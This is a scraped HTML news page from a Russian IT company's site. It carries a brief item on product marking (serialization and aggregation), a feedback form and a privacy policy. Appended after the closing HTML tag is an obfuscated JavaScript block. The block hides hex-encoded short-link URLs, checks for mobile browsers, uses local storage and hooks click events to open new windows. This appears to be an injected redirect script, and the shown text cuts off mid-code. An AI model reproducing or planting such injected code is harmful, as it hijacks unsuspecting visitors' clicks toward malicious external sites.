

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original-group.ru/news/1710/
body_size: 14263
content:

<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="yandex-verification" content="4d436df64c78ed1b" />
		<meta property="og:image" content="http://original-group.ru/bitrix/templates/og/images/original-group-big-logo.jpg" />
		<meta property="og:image:secure_url" content="https://original-group.ru/bitrix/templates/og/images/original-group-big-logo.jpg" />
		<title>Основы маркировки: сериализация и агрегация</title>
		
		<!-- Bootstrap -->
		<link href="/bitrix/templates/og/css/bootstrap.min.css" rel="stylesheet">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<link href="/bitrix/templates/og/css/owl.carousel.css" rel="stylesheet">
		<link href="/bitrix/templates/og/css/owl.theme.default.css" rel="stylesheet">
		<link href="/bitrix/templates/og/fancybox/jquery.fancybox.css" rel="stylesheet">
                <link href="/bitrix/templates/og/css/vertical-timeline.css" rel="stylesheet">
                <link href="/bitrix/templates/og/css/style_o.css" rel="stylesheet">
		<link href="/bitrix/templates/og/css/loader.css" rel="stylesheet">

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="/bitrix/templates/og/js/html5shiv.min.js"></script>
		<script src="/bitrix/templates/og/js/respond.min.js"></script>
		<![endif]-->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="новости Original Group, новости АО Оригинал, события Original Group, события АО Оригинал">
<meta name="description" content="Новости и события IT-холдинга Original Group: статьи и материалы, участие в выставках, рейтингах, получение лицензий, внедрение новых продуктов и многое другое.">
<link href="/bitrix/cache/css/s1/og/page_17493cbf135de7e18eff9c2ebccd96db/page_17493cbf135de7e18eff9c2ebccd96db_v1.css?17013573552539" type="text/css"  rel="stylesheet" >
<link href="/bitrix/cache/css/s1/og/template_c51ee8ffd42af2042ca71f9780d7e138/template_c51ee8ffd42af2042ca71f9780d7e138_v1.css?170135693746068" type="text/css"  data-template-style="true" rel="stylesheet" >
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "0e7064d7a661071c9cf994279be4f1b8"]); _ba.push(["host", "original-group.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	</head>
	<body>
		<script src="/bitrix/templates/og/js/jquery-1.11.2.min.js"></script>
		<script src="/bitrix/templates/og/js/bootstrap.min.js"></script>
		<script src="/bitrix/templates/og/js/jquery.placeholder.js"></script>
		<script src="/bitrix/templates/og/js/jquery.maskedinput.min.js"></script>
		<script src="/bitrix/templates/og/js/jquery.form.min.js"></script>
		<script src="/bitrix/templates/og/js/owl.carousel.min.js"></script>
		<script src="/bitrix/templates/og/js/jPages.min.js"></script>
		<script src="/bitrix/templates/og/js/jquery.mixitup.min.js"></script>
		<script src="/bitrix/templates/og/fancybox/jquery.mousewheel.pack.js"></script>
		<script src="/bitrix/templates/og/fancybox/jquery.fancybox.pack.js"></script>
                <script src="/bitrix/templates/og/fancybox/jquery.fancybox-media.js"></script>
                <script src="/bitrix/templates/og/js/vertical-timeline.js"></script>
                <script src="/bitrix/templates/og/js/loader.js"></script>
		<script src="/bitrix/templates/og/js/init.js"></script>
<!-- Yandex.Metrika counter-->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9614416, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9614416" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
				<header>
			<div class="header_top">
				<div class="container">
<div class="language-switch float-right">
								<span class="lng lng-active"><img src="[data-uri]" alt="Русская версия" title="Русская версия"></span>
								<a href="https://original-group.info" class="lng lng_en"><img src="[data-uri]" alt="English version" title="English version"></a>
</div>
			
									<a href="/"><img src="/bitrix/templates/og/images/logo.svg" alt="Original Group" class="logo fl"></a>
									<div class="v_sep fl"></div>
					<div class="slogan fl">ИНВЕСТИЦИИ<br>В ТЕХНОЛОГИИ</div>
									<a href="#modalFeedback" class="btn btn_bdblue fr hidden-xs" data-toggle="modal">Связаться с нами</a>
					<div class="navbar-header fr">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						  <span class="sr-only">Toggle navigation</span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</button>
					</div>
					<div class="phone-top fr"><a href="tel:88007072335">8 (800) 707-23-35</a></div>
				</div>
			</div>
			
			<nav class="topmenu" role="navigation">
				<div class="container">
					<div class="navbar-collapse collapse">
						<div class="btns tal visible-xs-block">
							<a href="#modalFeedback" class="btn btn_bdwhite fl" data-toggle="modal">Связаться с нами</a>
														<div class="clear"></div>
						</div>
						
<ul class="nav navbar-nav">

		
	
					<li class="submenu"><a href="/company/" class="submenu-toggle">О нас</a><span class="opener collapsed" data-toggle="collapse" data-target="#item_1_submenu"><span class="icon r9"></span></span>
				<ul id="item_1_submenu" class="submenu-menu collapse">
		
	
	
		
	
					<li><a href="/company/about/">О нас</a></li>
					
	
	
		
	
					<li><a href="/company/history/">Исторама</a></li>
					
	
	
		
	
					<li><a href="/company/licenses/">Лицензии и патенты</a></li>
					
	
	
		
	
					<li><a href="/company/engineering/">Инжиниринг</a></li>
					
	
	
				</ul></li>	
	
					<li class="submenu"><a href="/projects/" class="submenu-toggle">Бизнес</a><span class="opener collapsed" data-toggle="collapse" data-target="#item_6_submenu"><span class="icon r9"></span></span>
				<ul id="item_6_submenu" class="submenu-menu collapse">
		
	
	
		
	
					<li><a href="/projects/calltraffic/">Calltraffic</a></li>
					
	
	
		
	
					<li><a href="/projects/qubi/">QUBI</a></li>
					
	
	
		
	
					<li> <p class="dmenu">Сервисы</p> </li>
					
	
	
		
	
					<li><a href="/projects/traceway/">TraceWay</a></li>
					
	
	
		
	
					<li><a href="/projects/original/">Original</a></li>
					
	
	
		
	
					<li> <p class="dmenu">Продукты</p> </li>
					
	
	
		
	
					<li><a href="/projects/ezcom/">EzСom</a></li>
					
	
	
				</ul></li>	
	
									<li><a href="/career/" class="item">Карьера</a></li>
				
		
	
	
		
	
									<li><a href="/news/" class="item">Новости</a></li>
				
		
	
	
		
	
									<li><a href="/contacts/" class="item">Контакты</a></li>
				
		
	
	


</ul>
						
					</div>
				</div>
			</nav>
		</header>


				<div id="content">
			<div class="container wrap">
				<ol class="breadcrumb hidden-xs"><li><a href="/">Главная</a></li><li><a href="/news/" title="Новости">Новости</a></li><li class="active">Основы маркировки: сериализация и агрегация</li></ol>					
<strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>

<div>
<div class="col-md-8">
	<div class="news_detail">
	<h1>Основы маркировки: сериализация и агрегация</h1>
				<div class="news_date_time">18.06.2020</div>
					<img width="54%" src="/bitrix/templates/itrack/images/20200618-ser-aggr.png" class="rounded pull-right img-thumbnail" style="margin: 0 0 1em 1em;">
<p>В заголовок вынесены 2 термина, с которыми почти мгновенно сталкивается каждый, кто начинает заниматься вопросами идентификации и прослеживаемости продукции. В статье раскрывается, что скрывается за этими словами и насколько широко их можно трактовать.</p>
<p><a href="https://traceway.ru/company/news/osnovy-markirovki-serializatsiya-i-agregatsiya/" class="btn btn_bdblue rounded" target="new">Читать далее на сайте TraceWay</a></p>		<div style="clear:both"></div>
	</div>						<nav>
		<ul class="pager">
									<li><a href="/news/1706/"><span>&larr;</span> <span class="hidden-xs">Предыдущая новость</span></a></li>
										<li><a href="/news/1712/"><span class="hidden-xs">Следующая новость</span> <span>&rarr;</span></a></li>
							</ul>
	</nav>
</div>
<div class="col-md-4">
	<div class="news_list_ttl">Читайте также:</div>
	<div class="news_list">
		<div class="news_item" id="bx_3218110189_6404">
				<div class="news_item_dt_ttl">
					<div class="news_date_time">14.06.2023</div>
											<div class="news_item_ttl">
					<a href="/news/6404/">Маркировка воды для детского питания</a>
				</div>
											</div>
					</div>
		<div class="news_item" id="bx_3218110189_6387">
				<div class="news_item_dt_ttl">
					<div class="news_date_time">07.06.2023</div>
											<div class="news_item_ttl">
					<a href="/news/6387/"> Маркировка воды для детского питания</a>
				</div>
											</div>
					</div>
		<div class="news_item" id="bx_3218110189_6377">
				<div class="news_item_dt_ttl">
					<div class="news_date_time">05.06.2023</div>
											<div class="news_item_ttl">
					<a href="/news/6377/">С 1 сентября в России начнут маркировать шесть новых товарных категорий</a>
				</div>
											</div>
					</div>
		<div class="news_item" id="bx_3218110189_6364">
				<div class="news_item_dt_ttl">
					<div class="news_date_time">31.05.2023</div>
											<div class="news_item_ttl">
					<a href="/news/6364/">С 1 июня стартует эксперимент по маркировке безалкогольных газированных напитков и соков</a>
				</div>
											</div>
					</div>
		<div class="news_item" id="bx_3218110189_6359">
				<div class="news_item_dt_ttl">
					<div class="news_date_time">29.05.2023</div>
											<div class="news_item_ttl">
					<a href="/news/6359/">Все лекарства в России будут выпускать во вторичной </a>
				</div>
											</div>
					</div>
	<a href="/news/" class="btn btn_bgblue fl">Все новости <span class="sprite sprite_arrow_right"></span></a>
</div>
</div><strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>				</div>
			</div>
			</div>
		
		<footer>
			<div class="footer_bottom">
				<div class="container text-center">
					<div class="dib">
						<div class="copyright">© 2025 АО «Оригинал». Все права защищены.</div>
						<div class="privacy_policy"><a href="#modalPrivacyPolicy" data-toggle="modal">Политика конфиденциальности</a></div>
											</div>
                                          				</div>
			</div>
		</footer>

		<div id="modalFeedback" class="modal fade">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="sr-only">Close</span></button>
					</div>
					<div class="modal-body">
						<form id="formFeedback" action="/feedback.php" method="post">
                            <input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value="modal">
                          
							<div class="form-group">
								<label for="inputTextFB">Ваше сообщение</label>
								<textarea id="inputTextFB" name="txt" class="form-control" rows="3" required></textarea>
							</div>
							<div class="form-group">
								<label for="inputNameFB">Ваше имя</label>
								<input type="text" id="inputNameFB" name="name" class="form-control" required>
							</div>
							<div class="form-group">
								<label for="inputPhoneFB">Телефон</label>
								<input type="tel" id="inputPhoneFB" name="phone" class="form-control" required>
							</div>
							<div class="text tac">Нажимая на кнопку «Отправить сообщение»,<br>Вы соглашаетесь с <a href="#modalPrivacyPolicy" data-toggle="modal" data-dismiss="modal">политикой конфиденциальности</a></div>
							<div class="tac">
								<button type="submit" class="btn btn_bgblue">Отправить сообщение</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		
		<div class="modal fade" id="modalPrivacyPolicy" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-lg">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal"><span class="sr-only">Close</span></button>
					</div>
					<div class="modal-body">
						<h3 class="modal-title">Политика в области обработки и защиты персональных данных пользователей <span class="nowrap">веб-сайта</span> <span class="nowrap">www.original-group.ru</span></h3>
<div class="multilevel_list">
	<ol>
		<li>Общие положения
			<ol>
				<li>Настоящий документ определяет политику АО «Оригинал» (далее Компания) в области обработки и конфиденциальности персональных данных Посетителей <span class="nowrap">веб-сайта</span> <span class="nowrap">www.original-group.ru</span> (далее Сайт).</li>
				<li>Настоящая Политика разработана в соответствии с действующим законодательством Российской Федерации о персональных данных.</li>
				<li>Действие Политики распространяется на все осуществляемые Компанией и связанные с обработкой персональных данных процессы, как с использованием средств автоматизации, в том числе в сети Интернет, так и без использования таких средств. К таким процессам в том числе могут относиться сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление и уничтожение персональных данных.</li>
				<li>Добровольно предоставляя запрашиваемые персональные данные на Сайте, Посетитель выражает согласие на их сбор и обработку в целях и способами, предусмотренными данной Политикой. Посетитель может использовать Сайт, не предоставляя никакой персональной информации.</li>
				<li>Компания автоматически получает и сохраняет неличные сведения, получаемые с помощью браузера в логах сервера. Они могут включать <span class="nowrap">IP-адрес</span>, тип браузера, информацию cookies и адрес запрашиваемой страницы. Компания может использовать эти данные для сбора информации о действиях Посетителей на Сайте, для улучшения качества его содержания и возможностей. Компания никоим образом не связывает эти неличные данные с любой персональной информацией, полученной от Посетителей.</li>
				<li>Компания не проверяет достоверность предоставленных Посетителем персональных данных, рассчитывая на добросовестность и разумность Посетителя.</li>
			</ol>
		</li>
		<li>Цели обработки информации
			<ol>
				<li>Главной целью настоящей Политики является обеспечение защиты информации о Посетителях Сайта, в том числе персональных данных, от несанкционированного доступа и разглашения.Также целью Политики является надлежащее выполнение обязательств Компании перед Посетителями.</li>
				<li>Компания осуществляет процессы, связанные с обработкой персональных данных, в следующих целях:
					<ol>
						<li>При предоставлении услуг – с целью надлежащего выполнения обязательств Компании перед Посетителями, надлежащего оказания услуг, принятия и обработки заказов на оказание таких услуг, а также в любых других случаях, связанных с данным действием.</li>
						<li>При осуществлении связи с Посетителями – в целях своевременной связи с Посетителями и предоставления им любой необходимой достоверной и полной информации, связанной с деятельностью Компании.</li>
						<li>При получении обратной связи от Посетителей – с целью получения информации о лояльности и удовлетворенности Посетителей, дальнейшего ее исследования и обработки, а также с целью проведения исследований любых категорий.</li>
					</ol>
				</li>
			</ol>
		</li>
		<li>Состав обрабатываемой информации
			<ol>
				<li>Персональная информация: имя и фамилия Посетителя, телефон, e-mail; сообщения и запросы Посетителя.</li>
				<li>Неличная информация: <span class="nowrap">IP-адрес</span>, тип браузера, информация cookies, адрес запрашиваемой страницы.</li>
			</ol>
		</li>
		<li>Принципы обработки персональных данных
			<p>Обработка персональных данных осуществляется на основе следующих принципов:</p>
			<ol>
				<li>Законная и справедливая основа обработки персональных данных.</li>
				<li>Обработка персональных данных в соответствии с конкретными, заранее определенными и законными целями.</li>
				<li>Недопущение объединения баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой.</li>
				<li>Соответствие содержания и объема персональных данных заявленным целям обработки.</li>
				<li>Точность, достаточность, актуальность и достоверность персональных данных.</li>
				<li>Законность технических мер, направленных на обработку персональных данных.</li>
				<li>Разумность и целесообразность обработки персональных данных.</li>
				<li>Законный и разумный срок хранения персональных данных.</li>
			</ol>
		</li>
		<li>Условия обработки персональных данных
			<ol>
				<li>Обработка персональных данных допускается в следующих случаях:
					<ol>
						<li>Обработка персональных данных осуществляется с согласия Посетителя на обработку его персональных данных.</li>
						<li>Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве.</li>
						<li>Обработка персональных данных необходима для исполнения Соглашения, стороной которых является Посетитель.</li>
						<li>Обработка персональных данных необходима для защиты жизни, здоровья или иных жизненно важных интересов Посетителя, если получение согласия Посетителя невозможно.</li>
						<li>Обработка персональных данных необходима для осуществления прав и законных интересов Компании или третьих лиц, либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы Посетителя.</li>
						<li>Обработка персональных данных осуществляется в статистических или иных исследовательских целях, при условии обязательного обезличивания персональных данных. Исключение составляет обработка персональных данных в целях продвижения товаров, работ, услуг на рынке путем осуществления прямых контактов с потенциальным потребителем с помощью средств связи и в рамках деятельности Компании.</li>
						<li>Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен Посетителем, либо по его просьбе.</li>
						<li>Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию, в соответствии с законодательством Российской Федерации.</li>
					</ol>
				</li>
				<li>Компания производит обработку персональных данных своими силами и средствами. В случае, если Компания передает обработку персональных данных третьим лицам, ответственность перед Посетителем за действия таких третьих лиц несет Компания. Третьи лица осуществляют обработку персональных данных в соответствии с настоящей Политикой и несут ответственность перед Компанией.</li>
			</ol>
		</li>
		<li>Обработка персональных данных
			<ol>
				<li>Сбор персональных данных.<br>
				Автоматизированный сбор персональных данных осуществляется при отправке Посетителем запроса через Сайт. Состав информации, необходимой для отправки запроса указан в п. 3.1. настоящей Политики.</li>
				<li>Хранение и использование персональных данных.<br>
				Персональные данные Посетителей хранятся исключительно на должным образом защищенных электронных носителях и обрабатываются с использованием автоматизированных систем, за исключением случаев, когда неавтоматизированная обработка персональных данных необходима в соответствии с законодательством Российской Федерации.</li>
				<li>Передача персональных данных.<br>
				Компания гарантирует, что персональные данные Посетителей передаются третьим лицам только в порядке, предусмотренном настоящей Политикой.<br>
				В остальных случаях персональные данные Посетителя не распространяются и не передаются третьим лицам.<br>
				В случае наличия согласия Посетителя или при указании Посетителя возможна передача персональных данных Пользователя третьим лицам, но представляющим исключительно контрагентов Компании.<br>
				Возможно предоставление персональных данных Посетителей по запросу государственных органов, которое осуществляется в порядке, предусмотренном законодательством Российской Федерации.</li>
			</ol>
		</li>
		<li>Защита персональной информации
			<ol>
				<li>Меры защиты.<br>
				Для защиты персональных данных Посетителей от незаконного или случайного доступа, сбора, хранения, использования, передачи, блокирования или уничтожения, а также от иных подобных действий, Компания принимает технические и организационно-правовые меры, частью которых является настоящая Политика.</li>
				<li>Конфиденциальность предоставляемой информации.<br>
				Компания обязуется и обязует третьих лиц, в случае передачи им права на обработку персональных данных Посетителя, соблюдать режим конфиденциальности в отношении персональных данных Посетителя и не использовать персональные данные без согласия Посетителя за исключением случаев, предусмотренных настоящей Политикой.</li>
			</ol>
		</li>
		<li>Права пользователей
			<ol>
				<li>Посетитель всегда имеет право на получение информации об обработке персональных данных о нем, в том числе содержащей:
					<ol>
						<li>подтверждение факта обработки персональных данных;</li>
						<li>правовые основания обработки персональных данных;</li>
						<li>цели и применяемые Компанией способы обработки персональных данных;</li>
						<li>наименование и место нахождения Компании, сведения о лицах (за исключением работников Компании), которые имеют доступ к персональным данным или которым могут быть раскрыты персональные данные на основании договора с Компанией или в соответствии с законодательством Российской Федерации;</li>
						<li>обрабатываемые персональные данные, относящиеся к соответствующему Посетителю, источник их получения, если иной порядок представления таких данных не предусмотрен законодательством Российской Федерации;</li>
						<li>сроки обработки персональных данных, в том числе сроки их хранения;</li>
						<li>порядок осуществления Посетителем прав, предусмотренных законодательством Российской Федерации;</li>
						<li>информацию об осуществленной или о предполагаемой трансграничной передаче данных;</li>
						<li>наименование или фамилию, имя, отчество и адрес лица, осуществляющего обработку персональных данных по поручению Компании, если обработка поручена или будет поручена такому лицу;</li>
						<li>иные сведения, предусмотренные законодательством Российской Федерации.</li>
					</ol>
				</li>
				<li>Посетитель вправе получать сведения, указанные в статье 8.1. настоящей Политики, неограниченное количество раз.</li>
				<li>Если Посетитель считает, что Компания осуществляет обработку его персональных данных с нарушением требований Федерального закона «О персональных данных» или иным образом нарушает его права и свободы, Посетитель вправе обжаловать действия или бездействие Компании в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке.</li>
			</ol>
		</li>
		<li>Обязанности Компании
			<p>В соответствии с требованиями Федерального закона «О персональных данных» Компания обязана:</p>
			<ol>
				<li>предоставлять Посетителю по его просьбе информацию, касающуюся обработки его персональных данных и указанную в п. 8.1. настоящей Политики, либо предоставить Посетителю обоснованный отказ;</li>
				<li>в случае, если персональные данные Посетителя получены Компанией не от Посетителя, Компания обязана любым способом уведомить об этом Посетителя до начала обработки таких данных и предоставить ему данные о лице, предоставившем такие персональные данные;</li>
				<li>принимать меры, необходимые и достаточные для обеспечения выполнения обязанностей, предусмотренных настоящей Политикой и Федеральным законом «О персональных данных»;</li>
				<li>при обработке персональных данных принимать необходимые правовые, организационные и технические меры или обеспечивать их принятие для защиты персональных данных от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения персональных данных, а также от иных неправомерных действий в отношении персональных данных;</li>
				<li>по требованию Посетителя уточнять обрабатываемые персональные данные, блокировать или удалять, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки;</li>
				<li>вести Реестр учета обращений Посетителей, в котором должны фиксироваться запросы Посетителей на получение персональных данных, а также факты предоставления персональных данных по этим запросам;</li>
				<li>обеспечить правомерность обработки персональных данных. В случае, если обеспечить правомерность обработки персональных данных невозможно, Компания в срок, не превышающий десяти рабочих дней с даты выявления неправомерной обработки персональных данных, обязана уничтожить такие персональные данные или обеспечить их уничтожение;</li>
				<li>в случае отзыва Посетителем согласия на обработку своих персональных данных прекратить обработку персональных данных и уничтожить персональные данные в срок, не превышающий тридцати дней с даты поступления указанного отзыва. Об уничтожении персональных данных Компания обязана уведомить Посетителя.</li>
			</ol>
		</li>
		<li>Зарубежные пользователи
			<ol>
				<li>Компания обязана убедиться в том, что иностранным государством, на территорию которого осуществляется передача персональных данных, обеспечивается адекватная защита прав Посетителя, до начала осуществления трансграничной передачи персональных данных.</li>
				<li>Трансграничная передача персональных данных на территории иностранных государств, не обеспечивающих адекватной защиты прав субъектов персональных данных, может осуществляться в случаях:
					<ol>
						<li>наличия согласия в письменной форме Посетителя на трансграничную передачу его персональных данных;</li>
						<li>предусмотренных международными договорами Российской Федерации;</li>
						<li>предусмотренных федеральными законами, если это необходимо в целях защиты основ конституционного строя Российской Федерации, обеспечения обороны страны и безопасности государства, а также обеспечения безопасности устойчивого и безопасного функционирования транспортного комплекса, защиты интересов личности, общества и государства в сфере транспортного комплекса от актов незаконного вмешательства;</li>
						<li>исполнения договора, стороной которого является Посетитель;</li>
						<li>защиты жизни, здоровья, иных жизненно важных интересов Посетителя или других лиц при невозможности получения согласия в письменной форме Посетителя.</li>
					</ol>
				</li>
			</ol>
		</li>
		<li>Ограничение действия Политики
			<ol>
				<li>Действия настоящей Политики касаются исключительно Сайта и не распространяются на действия, мобильные приложения и интернет-сайты третьих лиц.</li>
			</ol>
		</li>
		<li>Порядок ввода в действие и изменение Политики
			<ol>
				<li>Политика вступает в силу с момента ее утверждения Генеральным директором Компании и действует бессрочно, до замены ее новой Политикой.</li>
				<li>Настоящая редакция Политики является действующей редакцией и является публичным документом. Компания вправе в любое время вносить любые изменения в Политику. В случае внесения изменений в Политику, Компания обязана уведомить Пользователей об этом путем размещения новой редакции по тому же адресу, но не позднее, чем за 10 дней до вступления в силу соответствующих изменений.</li>
			</ol>
		</li>
	</ol>
</div>					</div>
				</div>
			</div>
		</div>

		<div class="modal fade" id="message" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">						
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="sr-only">Close</span></button>

					</div>
					<div class="modal-body">						
					</div>
				</div>
			</div>
		</div>
</body>
</html><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x5a\x47\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x58\x76\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x41\x6b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x6e\x79\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x6d\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x48\x62\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x65\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x43\x48\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 